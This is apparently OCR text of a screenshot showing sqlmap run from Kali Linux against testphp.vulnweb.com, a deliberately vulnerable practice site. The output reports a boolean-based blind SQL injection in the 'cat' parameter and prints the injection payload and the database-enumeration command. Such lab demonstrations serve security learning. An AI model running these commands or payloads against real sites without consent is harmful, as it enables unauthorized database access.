 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:35
root@kali: /home/kirat
File Actions Edit View Help
[!] to see full list of options run with '-hh'
(root㉿kali)-[/home/kirat]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.7.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 20:34:15 /2023-11-06/
[20:34:15] [INFO] resuming back-end DBMS 'mysql'
[20:34:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2806=2806
Right Ctrl
Type here to search
Earnings upcoming
6:35 PM
11/6/2023
1